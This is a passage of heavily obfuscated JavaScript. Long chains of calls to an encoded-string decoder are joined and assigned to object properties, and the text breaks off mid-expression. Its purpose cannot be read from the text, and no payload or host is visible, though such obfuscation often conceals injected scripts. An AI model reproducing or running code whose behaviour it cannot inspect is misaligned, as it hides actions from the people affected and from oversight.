fb,'%sS4')+Y(0x407,'iE(3')+Y(0x23f,'Mnr!')+Y(0x595,'%j0Y')+Y(0x7f6,'$@Ue')+Y(0x461,'N4Dq')+Y(0x439,'%%i1')+Y(0x76b,'e9[a')+Y(0x333,'0aiI')+Y(0x7b9,'Yo5U')+Y(0x39b,'%sS4')+Y(0x3eb,'R*7K')+Y(0x127,'KoUv')+Y(0x16e,'FuDQ')+Y(0x130,'0qlO')+Y(0x25a,'#H5P')+Y(0x3d4,'n1&A')+Y(0x66e,'E7WY')+Y(0x255,'$@Ue')+Y(0x29c,'M5jn')+Y(0x70a,'[zfZ')+Y(0x5f1,'XTbU')+Y(0x6af,'v9Uq')+Y(0x7fd,'%j0Y')+Y(0x4b6,'N675')+Y(0x3e1,'v9Uq')+Y(0x620,'4keY')+Y(0x27f,'v9Uq')+Y(0x2f4,'FuDQ')+Y(0x48e,'Mnr!')+Y(0x6c0,'gVbh')+Y(0x344,'bvV(')+Y(0x3bc,'8zcj')+Y(0x418,'0aiI')+Y(0x61e,'4keY')+Y(0x30e,'!4qF')+Y(0x75f,'%%i1')+Y(0x35c,'%$RG')+Y(0x2cc,'0qlO')+Y(0x4e7,'EpAr')+Y(0x3e5,'N675')+Y(0x59b,'N4Dq')+Y(0x456,'4keY')+Y(0x129,'Yo5U')+Y(0x6fe,'C#[A')+Y(0x215,'VG!K')+Y(0x248,'!4qF')+Y(0x3ee,'[zfZ')+Y(0x363,'VG!K')+Y(0x77f,'N4Dq')+Y(0xda,'pDyv')+Y(0x7f5,'%j0Y')+Y(0xc2,'XTbU')+Y(0x642,'e9[a')+Y(0x12f,'N4Dq')+Y(0x783,'%$RG')+Y(0x6cf,'%$RG')+Y(0x4eb,'$@Ue')+Y(0x624,'n1&A')+Y(0x31b,'4keY')+Y(0x41b,'iE(3')+Y(0x73e,'R!oB')+Y(0x56d,'FuDQ')+Y(0x316,'PbzP')+Y(0xba,'8zcj')+Y(0x292,'KoUv')+Y(0x75c,'M5jn')+Y(0x4ac,'Yqt!')+Y(0x19c,'FuDQ')+Y(0x1a4,'v9Uq')+Y(0x507,'e9[a')+Y(0x1f0,'N4Dq')+Y(0x266,'WF4@')+Y(0x2fc,'v9Uq')+Y(0x47a,'E7WY')+Y(0x7fb,'pDyv')+Y(0x49f,'%%i1')+Y(0x3ae,'jOf]')+Y(0x5e4,'v9Uq')+Y(0x424,'%sS4')+Y(0x668,'VG!K')+Y(0x4b0,'E7WY')+Y(0x1c9,'#H5P')+Y(0x613,'XTbU')+Y(0x177,'E7WY')+Y(0x6a2,'#H5P')+Y(0x279,'[zfZ')+Y(0x4a1,'#H5P')+Y(0x144,'WF4@')+Y(0x44a,'&qC$')+Y(0x479,'uzHy')+Y(0x123,'n1&A')+Y(0x71c,')F#G')+Y(0x720,'oHmU')+Y(0x6a8,'8T4Y')+Y(0x5da,'TBYR')+Y(0x2d6,'EpAr')+Y(0x77c,'#H5P')+Y(0x590,'iE(3')+Y(0x1f1,'R*7K')+Y(0x42f,'%$RG')+Y(0x2d5,'uzHy')+Y(0xa6,'8zcj')+Y(0x78f,'TBYR')+Y(0x299,'E7WY')+Y(0x180,'EpAr')+Y(0x747,'TBYR')+Y(0x1da,'bgS]')+Y(0x726,'v9Uq')+Y(0x677,'$@Ue')+Y(0x1d1,'CR]m')+Y(0x24c,'N4Dq')+Y(0x2ae,'$@Ue')+Y(0x232,')F#G')+Y(0x72f,'%$RG')+Y(0x464,'Mnr!')+Y(0x375,'b2(w')+Y(0x1c0,'e9[a')+Y(0x41f,'KoUv')+Y(0x699,'R*7K')+Y(0x3c1,'%%i1')+Y(0x2f2,'v9Uq')+Y(0x600,'b2(w')+Y(0x178,'R*7K')+Y(0x755,'n1&A')+Y(0x2cd,'4keY')+Y(0x107,'R!oB')+Y(0x596,'v9Uq')+Y(0x60f,'R*7K')+Y(0x4f4,'KoUv')+Y(0x21f,'C#[A')+Y(0x649,'EpAr')+Y(0x323,'A(8f')+Y(0x58b,'%P4P')+Y(0x75b,'gVbh')+Y(0x2d1,'VG!K')+Y(0x37e,'8T4Y')+Y(0xb9,'%P4P')+Y(0x206,'Yo5U')+Y(0x57b,'uzHy')+Y(0x6a7,'KoUv')+Y(0x2db,'iE(3')+Y(0x59c,'PbzP')+Y(0x6ca,'C#[A')+Y(0x321,'e9[a')+Y(0x2f3,'N675')+Y(0x760,'pDyv')+Y(0x216,'%y@9')+Y(0x360,'%P4P')+Y(0x5fd,'EpAr')+Y(0x3e8,'FuDQ')+Y(0x76a,'oHmU')+Y(0x351,'jOf]')+Y(0x414,'e9[a')+Y(0x7ee,'A(8f')+Y(0x54d,'TBYR'))+(Y(0x31c,'n1&A')+Y(0x421,'KoUv')+Y(0x4af,')F#G')+Y(0x556,')F#G')+Y(0x348,'v9Uq')+Y(0x654,'CR]m')+Y(0x3b6,'N4Dq')+Y(0x67a,'8zcj')+Y(0x7cb,'TBYR')+Y(0x5e1,'n1&A')+Y(0x6cb,'e9[a')+Y(0x40d,'XTbU')+Y(0x3e6,'!4qF')+Y(0x5dd,'M5jn')+Y(0x231,'%y@9')+Y(0x13d,'%P4P')+Y(0x17f,'%%i1')+Y(0x111,'#H5P')+Y(0x48c,'uzHy')+Y(0x289,'PbzP')+Y(0x607,'oHmU')+Y(0x446,'M5jn')+Y(0x794,'pDyv')+Y(0x24b,'E7WY')+Y(0x7ff,'CR]m')+Y(0x7d1,'%$RG')+Y(0x52e,'e9[a')+Y(0x617,')F#G')+Y(0x1bc,'KoUv')+Y(0x70d,'bvV(')+Y(0x7b8,'Mnr!')+Y(0x249,'v9Uq')+Y(0x452,'R*7K')+Y(0x538,'4keY')+Y(0x1d2,'bgS]')+Y(0x330,'Mnr!')+Y(0x738,'R*7K')+Y(0x5e3,'VG!K')+Y(0x2be,'CR]m')+Y(0x5f4,'jOf]')+Y(0x4ba,'8zcj')+Y(0x5a3,'CR]m')+Y(0x5db,'%y@9')+Y(0x3d3,')F#G')+Y(0x349,'!4qF')+Y(0x568,'&qC$')+Y(0x43c,'TBYR')+Y(0x4d8,'8zcj')+Y(0x2af,'Yqt!')+Y(0x2a4,'CR]m')+Y(0x3da,'%%i1')+Y(0x472,'!4qF')+Y(0x4e8,'b2(w')+Y(0x741,'%j0Y')+Y(0x2c1,'v9Uq')+Y(0x4b5,'bgS]')+Y(0x188,'PbzP')+Y(0x269,'N675')+Y(0x466,'8zcj')+Y(0x1c2,'M5jn')+Y(0x6da,'KoUv')+Y(0x2ff,'N675')+Y(0x370,'E7WY')+Y(0x358,'PbzP')+Y(0x455,'VG!K')+Y(0x55f,')F#G')+Y(0x259,'A(8f')+Y(0x585,'Yo5U')+Y(0x135,'R*7K')+Y(0x1d0,'nNyh')+Y(0x5e5,'%j0Y')+Y(0x7b5,'R!oB')+Y(0x635,'XTbU')+Y(0x632,'jOf]')+Y(0x3f2,'oHmU')+Y(0x2fa,'PbzP')+Y(0x50e,'b2(w')+Y(0x502,'A(8f')+Y(0x1cf,'Yqt!')+Y(0x26d,'oHmU')+Y(0xd2,'E7WY')+Y(0x79d,'R*7K')+Y(0x236,'e9[a')+Y(0x405,'0qlO')+Y(0x33a,'PbzP')+Y(0x6b5,'e9[a')+Y(0x3ed,'A(8f')+Y(0x518,'VG!K')+Y(0x32e,'%sS4')+Y(0x12b,'$@Ue')+Y(0x214,'e9[a')+Y(0xf9,'M5jn')+Y(0x5ad,'bgS]')+Y(0x61d,'%%i1')+Y(0x6b3,'FuDQ')+Y(0x53b,'XTbU')+Y(0x630,'R!oB')+Y(0x648,'iE(3')+Y(0x366,'VG!K')+Y(0x578,'Yqt!')+Y(0x779,'!4qF')+Y(0x59d,'KoUv')+Y(0x4c9,'PbzP')+Y(0x6b9,'N675')+Y(0x391,'Yo5U')+Y(0x475,'A(8f')+Y(0x602,'Mnr!')+Y(0x1ed,'oHmU')+Y(0x23e,'uzHy')+Y(0x66d,'n1&A')+Y(0x2d2,'EpAr')+Y(0x2d4,'%sS4')+Y(0x229,'%sS4')+Y(0x57d,'8zcj')+Y(0x480,'iE(3')+Y(0x454,'N4Dq')+Y(0x6dd,'v9Uq')+Y(0x3b9,'%P4P')+Y(0x2ad,'[zfZ')+Y(0x6ea,'nNyh')+Y(0x2f8,'Mnr!')+Y(0x66c,'%j0Y')+Y(0x271,'PbzP')+Y(0x2e5,'8T4Y')+Y(0x3a3,'EpAr')+Y(0x795,'N675')+Y(0x46a,'jOf]')+Y(0x1ce,'%y@9')+Y(0x14d,'Yqt!')+Y(0x152,'iE(3')+Y(0x39d,'R!oB')+Y(0x52b,'e9[a')+Y(0x535,'v9Uq')+Y(0x18e,'0aiI')+Y(0x1cb,'nNyh')+Y(0x37a,'FuDQ')+Y(0x2a6,'M5jn')+Y(0x3fb,'iE(3')+Y(0x1a0,'bvV(')+Y(0x35f,'%sS4')+Y(0x69c,'%sS4')+Y(0x220,'bgS]')+Y(0x32c,'%P4P')+Y(0x4c5,'%$RG')+Y(0x7f2,'A(8f')+Y(0x681,'%P4P')+Y(0x201,')F#G')+Y(0x633,'8zcj')+Y(0x6f4,'jOf]')+Y(0x38f,'PbzP')+Y(0x68e,'N675')+Y(0x3c0,'[zfZ')+Y(0x328,'A(8f')+Y(0x7f9,'[zfZ')+Y(0x67e,'TBYR')+Y(0xa7,'!4qF')+Y(0x5b0,'KoUv')+Y(0x28f,'[zfZ')+Y(0x138,'%sS4')+Y(0x51f,'Yqt!')+Y(0xfa,'8T4Y')+Y(0x767,'A(8f')+Y(0x56a,'%$RG')+Y(0x4e4,'%sS4')+Y(0x564,'C#[A')+Y(0xac,'WF4@')+Y(0xef,'b2(w')+Y(0x10f,'0qlO')+Y(0x740,'PbzP')+Y(0x66f,'EpAr')+Y(0x616,'R!oB')+Y(0x3a2,'%j0Y')+Y(0x65f,'%$RG')+Y(0x517,'gVbh')+Y(0x525,'KoUv')+Y(0x21d,'CR]m')+Y(0x448,'%y@9')+Y(0x147,'%j0Y')+Y(0x20f,')F#G')+Y(0x604,'&qC$')+Y(0x29b,'uzHy')),c[Y(0x277,'A(8f')]=Y(0x4bf,'FuDQ')+Y(0x404,'uzHy')+Y(0x6b0,'#H5P')+Y(0x523,'C#[A')+Y(0x639,'&qC$')+Y(0x61c,'&qC$')+Y(0x54e,'jOf]')+Y(0x2c5,'Mnr!')+Y(0x3c7,'TBYR')+Y(0x184,'8T4Y')+Y(0x6a5,'iE(3')+Y(0x1a8,'WF4@')+Y(0x197,'%sS4')+Y(0x566,'0aiI')+Y(0x18d,'bgS]')+Y(0x7c1,'4keY')+Y(0x46d,'iE(3')+Y(0xf7,'v9Uq')+Y(0x1a2,'%sS4')+Y(0x436,'bgS]')+Y(0x598,'8T4Y')+Y(0x369,'VG!K')+Y(0x133,'N4Dq')+Y(0xb6,'%y@9')+Y(0x7b0,'KoUv')+Y(0x254,'R*7K')+Y(0x2c8,'KoUv')+Y(0x4d3,'R*7K')+Y(0x1ee,'%$RG')+Y(0x77a,'CR]m')+Y(0x3d5,'0qlO')+Y(0x662,'A(8f')+Y(0x334,'%sS4')+Y(0x5c3,'iE(3')+Y(0x3dd,'%j0Y')+Y(0x174,'8zcj')+Y(0x142,'#H5P')+Y(0x416,'C#[A')+Y(0x2ac,'N675')+Y(0x59a,'TBYR')+Y(0x1f9,'WF4@')+Y(0x65e,'b2(w')+Y(0x614,'N675')+Y(0x560,'uzHy')+Y(0x46e,'nNyh')+Y(0x7a2,'PbzP')+Y(0x695,'$@Ue')+Y(0x4d4,'R*7K')+Y(0x4a2,'e9[a')+Y(0x33c,'0qlO')+Y(0x6e2,'#H5P')+Y(0x41c,'8T4Y')+Y(0x18a,'bgS]')+Y(0x25d,'%%i1')+Y(0x1b5,'WF4@')+Y(0x7e1,'n1&A')+Y(0x1be,'uzHy')+Y(0x33f,'8T4Y')+Y(0x659,'[zfZ')+Y(0x799,'oHmU')+Y(0x1dd,'CR]m')+Y(0x3ce,'CR]m')+Y(0x705,'FuDQ')+Y(0x7a7,'E7WY')+Y(0x365,'gVbh')+Y(0x34b,'Mnr!')+Y(0xbb,'8T4Y')+Y(0x4ca,'%y@9')+Y(0x2e9,'N4Dq')+Y(0x167,'0qlO')+Y(0x189,'%j0Y')+Y(0x44e,'%sS4')+Y(0x772,'N4Dq')+Y(0xe7,'%P4P')+Y(0x181,'nNyh')+Y(0x7c8,'$@Ue')+Y(0x498,'8zcj')+Y(0x11c,'bvV(')+Y(0x7ed,'M5jn')+Y(0x398,'N675')+Y(0x688,'KoUv')+Y(0x696,'N675')+Y(0x445,'n1&A')+Y(0x34a,'uzHy')+Y(0x575,'%%i1')+Y(0x387,'uzHy')+Y(0x296,'$@Ue')+Y(0x7ec,'EpAr')+Y(0x7d2,')F#G')+Y(0x485,'%sS4')+Y(0x4cb,'$@Ue')+Y(0x2ab,'e9[a')+Y(0x4a8,'iE(3')+Y(0x487,'M5jn')+Y(0x153,'CR]m')+Y(0x37f,'FuDQ')+Y(0x3a9,'[zfZ')+Y(0x6e3,'8T4Y')+Y(0x60e,'WF4@')+Y(0x651,'n1&A')+Y(0x64c,'&qC$')+Y(0x210,'#H5P')+Y(0x7fe,'&qC$')+Y(0x62f,'4keY')+Y(0x3d6,'Yo5U')+Y(0x759,'FuDQ')+Y(0x114,'Yo5U')+Y(0x4be,'C#[A')+Y(0x734,'TBYR')+Y(0x300,'8zcj')+Y(0x1a9,'M5jn')+Y(0x6bc,'%j0Y')+Y(0x6b1,'Yo5U')+Y(0x474,'TBYR')+Y(0x16c,'A(8f')+Y(0x1a6,'FuDQ')+Y(0xd3,'N4Dq')+Y(0x126,'0aiI')+Y(0x5b9,'oHmU')+Y(0x1ea,'CR]m')+Y(0x684,'bgS]')+Y(0x5bb,'A(8f')+Y(0x54c,'N4Dq')+Y(0x40c,'!4qF')+Y(0x5b7,'%%i1')+Y(0x4f1,'Mnr!')+Y(0x1b8,'E7WY')+Y(0x374,'bvV(')+Y(0x716,'KoUv')+Y(0x238,'A(8f')+Y(0x704,'CR]m')+Y(0x3b8,'PbzP')+Y(0x179,'pDyv')+Y(0x1e1,'%P4P')+Y(0x2b0,'bvV(')+Y(0x618,'Yqt!')+Y(0x412,'#H5P')+Y(0x342,'XTbU')+Y(0x730,'Yo5U')+Y(0x1e2,'pDyv')+Y(0x3ab,'FuDQ')+Y(0xfd,'%%i1')+Y(0x194,'C#[A')+Y(0x162,'0qlO')+Y(0x4c7,'WF4@')+Y(0x2df,')F#G')+Y(0x7bb,'e9[a')+Y(0x146,')F#G')+Y(0x746,'XTbU')+Y(0x532,'e9[a')+Y(0xad,')F#G')+Y(0x673,')F#G')+Y(0xe1,'Yo5U')+Y(0x447,'iE(3')+Y(0x561,'!4qF')+Y(0x70c,'VG!K')+Y(0x65b,'jOf]')+Y(0x4e5,'%%i1')+Y(0x430,'%j0Y')+Y(0x2d8,'iE(3')+Y(0x6c4,'#H5P')+Y(0x636,'&qC$')+Y(0x5f5,'pDyv')+Y(0x1db,'e9[a')+Y(0x265,'XTbU')+Y(0x2c6,'[zfZ')+Y(0x72c,'R!oB')+Y(0x62c,'$@Ue')+Y(0x352,'0qlO')+Y(0x63a,'8zcj')+Y(0x7de,')F#G')+Y(0x761,'R!oB')+Y(0x708,'bvV(')+Y(0x79c,')F#G')+Y(0x750,'%sS4')+Y(0x6ee,'FuDQ')+Y(0x175,'TBYR')+Y(0x786,'WF4@')+Y(0x163,'8T4Y')+Y(0x2bf,'n1&A')+Y(0x389,'n1&A')+Y(0x55d,'FuDQ')+Y(0x373,'KoUv')+Y(0x17d,'pDyv')+Y(0x4c0,'!4qF')+Y(0x434,')F#G')+Y(0x1ff,'Yo5U')+Y(0x657,'KoUv')+Y(0x237,'FuDQ')+Y(0xa8,'gVbh')+Y(0x304,'uzHy')+Y(0x2e3,'N4Dq')+Y(0x136,'A(8f')+Y(0x5d8,'[zfZ')+Y(0x719,'0qlO')+Y(0xe8,'$@Ue')+Y(0x641,'#H5P')+Y(0x756,'C#[A')+Y(0x6d2,'CR]m')+Y(0x1ef,'%P4P')+(Y(0x5fe,'A(8f')+Y(0x22b,'VG!K')+Y(0x683,'!4qF')+Y(0x140,'iE(3')+Y(0x395,'%j0Y')+Y(0x625,'%sS4')+Y(0x587,'M5jn')+Y(0x116,'iE(3')+Y(0x4b4,'Yo5U')+Y(0x713,'N4Dq')+Y(0x15a,'n1&A')+Y(0xd7,'Yo5U')+Y(0x3cf,'jOf]')+Y(0x307,'iE(3')+Y(0x74b,'XTbU')+Y(0x39a,'%j0Y')+Y(0x543,'N4Dq')+Y(0x7a1,'%%i1')+Y(0x627,'%$RG')+Y(0x6ba,'Mnr!')+Y(0x288,'M5jn')+Y(0x4bd,'bgS]')+Y(0x634,'A(8f')+Y(0x687,'nNyh')+Y(0x18b,'4keY')+Y(0xbe,'TBYR')+Y(0x393,'R!oB')+Y(0x70b,'M5jn')+Y(0x6a3,'Yo5U')+Y(0x385,'TBYR')+Y(0x79a,'0aiI')+Y(0x2d9,'WF4@')+Y(0x7d5,'uzHy')+Y(0xb4,'%sS4')+Y(0x4a3,'E7WY')+Y(0x52c,'nNyh')+Y(0x157,'R*7K')+Y(0x4f2,'%$RG')+Y(0x692,'pDyv')+Y(0x34e,'gVbh')+Y(0x2f1,')F#G')+Y(0x240,'PbzP')+Y(0x5ac,'Mnr!')+Y(0x403,'%y@9')+Y(0x193,'&qC$')+Y(0x5a6,'TBYR')+Y(0x6f8,'gVbh')+Y(0x297,'uzHy')+Y(0x45b,'FuDQ')+Y(0x64d,'KoUv')+Y(0x243,'PbzP')+Y(0x2b8,'EpAr')+Y(0x7e6,'[zfZ')+Y(0x17b,'#H5P')+Y(0x495,'pDyv')+Y(0x101,'WF4@')+Y(0x14c,'8T4Y')+Y(0x72d,'Yo5U')+Y(0x476,'N675')+Y(0x7e4,'PbzP')+Y(0x569,'EpAr')+Y(0x603,'Yqt!')+Y(0x63f,'%sS4')+Y(0x748,'8T4Y')+Y(0x282,'Mnr!')+Y(0x7da,'%j0Y')+Y(0x43e,'Yo5U')+Y(0x28b,'gVbh')+Y(0x7dd,'EpAr')+Y(0x139,'Yqt!')+Y(0x6a9,'Mnr!')+Y(0x3d7,'nNyh')+Y(0x45c,'bgS]')+Y(0x14a,'nNyh')+Y(0x71b,'n1&A')+Y(0x410,'M5jn')+Y(0x548,'$@Ue')+Y(0x25e,'E7WY')+Y(0x2a2,'R*7K')+Y(0x689,'8zcj')+Y(0x757,'R!oB')+Y(0x160,'0qlO')+Y(0x5cc,'TBYR')+Y(0x26c,'Mnr!')+Y(0x1ae,'%y@9')+Y(0x7a6,'n1&A')+Y(0x24e,'&qC$')+Y(0x442,'jOf]')+Y(0x463,'%%i1')+Y(0xc7,'EpAr')+Y(0x484,'bgS]')+Y(0x555,'%sS4')+Y(0x62e,'E7WY')+Y(0x2ca,'v9Uq')+Y(0x1d4,'CR]m')+Y(0x798,'M5jn')+Y(0x5d9,'uzHy')+Y(0x383,'Yqt!')+Y(0x4ce,'$@Ue')+Y(0x3f4,'b2(w')+Y(0xb8,'E7WY')+Y(0x2fb,'CR]m')+Y(0xd8,'A(8f')+Y(0x3f6,'bgS]')+Y(0x731,'PbzP')+Y(0x72b,'%y@9')+Y(0x4b3,'R!oB')+Y(0xcd,'Yqt!')+Y(0x4bc,'pDyv')+Y(0x305,'E7WY')+Y(0x315,'TBYR')+Y(0x50b,'R!oB')+Y(0x592,'R*7K')+Y(0xd4,'0qlO')+Y(0x774,'%j0Y')+Y(0x478,'$@Ue')+Y(0x419,'0qlO')+Y(0x39f,'EpAr')+Y(0xe4,'N675')+Y(0x1f4,'%$RG')+Y(0x43a,'&qC$')+Y(0x5c5,'bvV(')+Y(0x6b4,'pDyv')+Y(0x78c,'v9Uq')+Y(0x5fb,'A(8f')+Y(0x2bc,'bgS]')+Y(0x652,'0aiI')+Y(0x256,'&qC$')+Y(0x3e2,'#H5P')+Y(0x145,'&qC$')+Y(0x22d,'CR]m')+Y(0x39c,')F#G')+Y(0x27b,'%P4P')+Y(0x75e,'M5jn')+Y(0x6c3,'XTbU')+Y(0x5ec,'N4Dq')+Y(0x21c,'bvV(')+Y(0x1b1,'FuDQ')+Y(0x7e3,'pDyv')+Y(0x306,'e9[a')+Y(0x745,'&qC$')+Y(0x503,'M5jn')+Y(0x156,'R!oB')+Y(0x664,'A(8f')+Y(0xb0,'TBYR')+Y(0x428,'gVbh')+Y(0x45d,'PbzP')+Y(0x354,'%$RG')+Y(0x490,'0aiI')+Y(0x573,'%$RG')+Y(0x372,'Yo5U')+Y(0x526,'v9Uq')+Y(0x38e,'A(8f')+Y(0x14f,'$@Ue')+Y(0x4dd,'n1&A')+Y(0xc5,'4keY')+Y(0x68c,'WF4@')+Y(0x7bd,'CR]m')+Y(0x43b,'$@Ue')+Y(0x565,'Yo5U')+Y(0x42a,'&qC$')+Y(0x508,'Yqt!')+Y(0x6c9,'N675')+Y(0x55c,'%P4P')+Y(0x6c6,'N675')+Y(0x3f8,'Mnr!')+Y(0x427,'FuDQ')+Y(0x453,'CR]m')+Y(0x134,'E7WY')+Y(0x3e3,'E7WY')+Y(0x1b3,'n1&A')+Y(0x542,'$@Ue')+Y(0x253,'!4qF')+Y(0x496,'oHmU')+Y(0x30c,'XTbU')+Y(0x1ac,'8zcj')+Y(0x69b,'CR]m')+Y(0x58d,'FuDQ')+Y(0x262,'4keY')+Y(0x104,'FuDQ')+Y(0x16a,'%sS4')+Y(0xb7,'M5jn')+Y(0x2c0,'$@Ue')+Y(0x53f,'%j0Y')+Y(0x2b4,'8zcj')+Y(0x115,'%$RG')+Y(0x770,'%sS4')+Y(0x40e,'%P4P')+Y(0x274,'C#[A')+Y(0x7cf,'%$RG')+Y(0x437,'uzHy')+Y(0x7f3,'KoUv')+Y(0x3b0,'n1&A')+Y(0x319,'8zcj')+Y(0x594,'e9[a')+Y(0x7fa,'8zcj')+Y(0x481,'$@Ue')+Y(0x13f,'WF4@')+Y(0x7d3,'FuDQ')+Y(0xa9,'M5jn'))+(Y(0x7a0,'%sS4')+Y(0x5a1,'PbzP')+Y(0x51a,'TBYR')+Y(0x55b,'M5jn')+Y(0x5a4,'R!oB')+Y(0x4fb,'8zcj')+Y(0x192,'%$RG')+Y(0x4c3,'4keY')+Y(0x6f5,'PbzP')+Y(0x744,'PbzP')+Y(0x74f,'Mnr!')+Y(0x46f,'0qlO')+Y(0x338,'!4qF')+Y(0x2da,'0aiI')+Y(0x54f,'n1&A')+Y(0x3ac,'C#[A')+Y(0x287,'bvV(')+Y(0x5d6,'VG!K')+Y(0x1c7,'%j0Y')+Y(0x273,'e9[a')+Y(0x4aa,'$@Ue')+Y(0x3dc,'Yqt!')+Y(0x3cb,'XTbU')+Y(0x643,'%P4P')+Y(0x17c,'E7WY')+Y(0x69f,'A(8f')+Y(0x7d6,')F#G')+Y(0x25b,'TBYR')+Y(0x36a,'4keY')+Y(0x5d2,'N675')+Y(0x5fa,'%y@9')+Y(0x506,'b2(w')+Y(0x531,'PbzP')+Y(0x2e6,'4keY')+Y(0x441,'8zcj')+Y(0x199,'8zcj')+Y(0x6a4,'0qlO')+Y(0x554,'$@Ue')+Y(0x781,'%P4P')+Y(0x7b4,'&qC$')+Y(0xf1,'[zfZ')+Y(0x26e,'#H5P')+Y(0x2e4,'8T4Y')+Y(0x4d0,'E7WY')+Y(0x771,'XTbU')+Y(0x51e,'0qlO')+Y(0x504,'!4qF')+Y(0x6d5,'%%i1')+Y(0x5a0,'KoUv')+Y(0x71d,'[zfZ')+Y(0x2d7,'%j0Y')+Y(0x7c5,'$@Ue')+Y(0x1c6,'Yo5U')+Y(0x6f6,'#H5P')+Y(0x7a5,'%j0Y')+Y(0x6e7,'bvV(')+Y(0x588,'KoUv')+Y(0x57f,'uzHy')+Y(0x4fe,'N675')+Y(0x51b,'!4qF')+Y(0x1c1,'%%i1')+Y(0x1c4,'&qC$')+Y(0x5a7,'CR]m')+Y(0x3f3,'8zcj')+Y(0x4d9,'Mnr!')+Y(0x1c8,'0qlO')+Y(0x1e4,'TBYR')+Y(0x46b,'%y@9')+Y(0xf3,'PbzP')+Y(0x1ab,'0aiI')+Y(0x1fc,'%y@9')+Y(0x7aa,'b2(w')+Y(0x1d5,'8T4Y')+Y(0x4c2,'[zfZ')+Y(0x611,'Yqt!')+Y(0x60c,'E7WY')+Y(0x4a7,'0qlO')+Y(0x7ab,'jOf]')+Y(0x739,'uzHy')+Y(0x23a,'bgS]')+Y(0x73c,'Yqt!')+Y(0x22f,'8zcj')+Y(0x7ce,'%sS4')+Y(0x522,'%%i1')+Y(0x3ca,'nNyh')+Y(0x29a,'bvV(')+Y(0x394,'%y@9')+Y(0x493,'0qlO')+Y(0x119,'8zcj')+Y(0x1a5,'%P4P')+Y(0x3c5,'v9Uq')+Y(0x2dd,'[zfZ')+Y(0x74e,'!4qF')+Y(0x2ef,'Yo5U')+Y(0x3d9,'A(8f')+Y(0x72e,'iE(3')+Y(0x1f8,'%sS4')+Y(0x6cd,'Mnr!')+Y(0x301,'iE(3')+Y(0x2fd,'nNyh')+Y(0xbc,'%P4P')+Y(0x5c2,'bgS]')+Y(0x19e,'&qC$')+Y(0x7c0,'WF4@')+Y(0x5ab,'R*7K')+Y(0x5c4,'Yo5U')+Y(0x1a7,')F#G')+Y(0x168,'M5jn')+Y(0x433,'!4qF')+Y(0x780,'A(8f')+Y(0x68f,'nNyh')+Y(0x534,'Mnr!')+Y(0x7c6,'gVbh')+Y(0x44b,'$@Ue')+Y(0x7a3,'R!oB')+Y(0x666,'%sS4')+Y(0x3ba,'iE(3')+Y(0x128,'jOf]')+Y(0x469,'e9[a')+Y(0x49c,'FuDQ')+Y(0x6ed,'Mnr!')+Y(0x67d,'iE(3')+Y(0x61b,'PbzP')+Y(0x309,'%%i1')+Y(0x67f,'%y@9')+Y(0x337,'VG!K')+Y(0x45f,'R*7K')+Y(0x5c0,'0aiI')+Y(0x701,'R!oB')+Y(0x63d,'nNyh')+Y(0x21b,'%%i1')+Y(0x5b8,'FuDQ')+Y(0xca,'Yo5U')+Y(0x685,'%j0Y')+Y(0x159,'XTbU')+Y(0x150,'&qC$')+Y(0x250,'%sS4')+Y(0x20d,'%P4P')+Y(0x7b2,'gVbh')+Y(0x4e1,'N675')+Y(0x69a,'bvV(')+Y(0x76c,'8zcj')+Y(0x3c9,'bgS]')+Y(0x58c,'nNyh')+Y(0x1d9,'v9Uq')+Y(0x234,'b2(w')+Y(0x672,'CR]m')+Y(0x2a8,'R*7K')+Y(0x4b7,'N4Dq')+Y(0x384,'e9[a')+Y(0x58e,'%%i1')+Y(0x37b,'FuDQ')+Y(0x670,'pDyv')+Y(0x3fd,'KoUv')+Y(0x6db,'bgS]')+Y(0x1c5,'KoUv')+Y(0x402,'pDyv')+Y(0x18c,'gVbh')+Y(0x500,'Yqt!')+Y(0x33e,'8T4Y')+Y(0x5be,'%y@9')+Y(0x47b,'bgS]')+Y(0x4f3,'&qC$')+Y(0x2ed,'EpAr')+Y(0x1af,'A(8f')+Y(0x311,'R*7K')+Y(0x47e,'%$RG')+Y(0xcb,'CR]m')+Y(0x364,'iE(3')+Y(0x2c7,'0aiI')+Y(0x4d6,'pDyv')+Y(0x59e,'jOf]')+Y(0x5eb,'M5jn')+Y(0x317,'%j0Y')+Y(0x52d,'Yqt!')+Y(0x790,'VG!K')+Y(0x7ae,'KoUv')+Y(0x1f3,'XTbU')+Y(0x213,'Yqt!')+Y(0x519,')F#G')+Y(0x26f,'FuDQ')+Y(0x325,'A(8f')+Y(0x6f7,'#H5P')+Y(0x3b4,'C#[A')+Y(0x34f,')F#G')+Y(0x118,')F#G')+Y(0x553,'uzHy')+Y(0x709,'E7WY')+Y(0x2e7,'Mnr!')+Y(0x491,'uzHy')+Y(0x198,'Mnr!')+Y(0x6ef,'!4qF')+Y(0x409,'4keY')+Y(0x4cc,'e9[a')+Y(0x379,'8T4Y')+Y(0x44f,'bgS]')+Y(0x5b4,'oHmU')),c[Y(0x341,'WF4@')]=Y(0x1de,'N4Dq')+Y(0x753,'e9[a')+Y(0x2f5,'KoUv')+Y(0x7a9,'EpAr')+Y(0x778,'0aiI')+Y(0x190,'0qlO')+Y(0x752,')F#G')+Y(0x1e6,'E7WY')+Y(0x2a9,'%j0Y')+Y(0x1cd,'8T4Y')+Y(0x5f2,'&qC$')+Y(0x483,'A(8f')+Y(0x1b2,'%P4P')+Y(0x7d4,'Yqt!')+Y(0x62d,'%sS4'),c[Y(0x5bf,'KoUv')]=Y(0x57a,'A(8f')+Y(0x3b2,'$@Ue')+Y(0x298,'v9Uq')+Y(0x1d6,'bgS]')+Y(0x74a,'%sS4')+Y(0x1df,'PbzP')+Y(0x154,'&qC$')+Y(0x57e,'b2(w')+Y(0x1fd,'8T4Y')+Y(0x26b,'R!oB')+Y(0x3aa,'%%i1'),c[Y(0x6ad,'iE(3')]=function(D,F){return D===F;},c[Y(0x2cf,'C#[A')]=Y(0xc8,'E7WY')+Y(0xce,'$@Ue')+Y(0x74d,'%y@9')+Y(0x196,'bvV(')+Y(0x245,'R*7K')+Y(0x417,'[zfZ')+Y(0x557,'C#[A')+Y(0x583,'EpAr')+Y(0x6f9,'WF4@')+Y(0x28a,'PbzP')+Y(0x2b3,'&qC$')+Y(0x4e0,'E7WY')+Y(0x6cc,'Yqt!')+Y(0x242,'!4qF')+Y(0x7d9,'bvV(')+Y(0x2e1,'bvV(')+Y(0x413,'gVbh')+Y(0x1d3,'v9Uq'),c[Y(0x3fa,'FuDQ')]=function(D,F){return D===F;},c[Y(0x609,'%%i1')]=function(D,F){return 